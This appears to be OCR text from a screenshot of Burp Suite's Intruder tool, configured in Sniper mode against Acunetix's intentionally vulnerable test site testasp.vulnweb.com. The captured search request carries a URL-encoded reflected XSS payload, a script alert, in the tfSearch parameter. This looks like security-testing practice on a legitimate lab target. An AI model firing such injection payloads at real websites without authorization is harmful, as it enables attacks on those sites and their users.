 acuforum search
testas
acunetix acuforum
about - forums - search - login - reg
search posts
You searched for '
Read testasp.vulnweb.com
Burp Project Intruder Repeater Window Help
Burp Suite Community Edition v2022.6.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Positions Payloads Resource Pool Options
? Choose an attack type
Start attack
Attack type: Sniper
stration site for Acunetix Web Vulnerability Scanner
? Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://testasp.vulnweb.com
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 GET /Search.asp?tfSearch=§%3Cscript%3Ealert%281%29%3C%2Fscript%3E §HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDASQDSBQC=AMNEJPDBEBCLDDJKNNGDHCBJ
10 Upgrade-Insecure-Requests: 1
11
12
? Search...
0 matches
Clear
1 payload position
Length: 512
Type here to search
ENG
05:14 PM
04-07-2022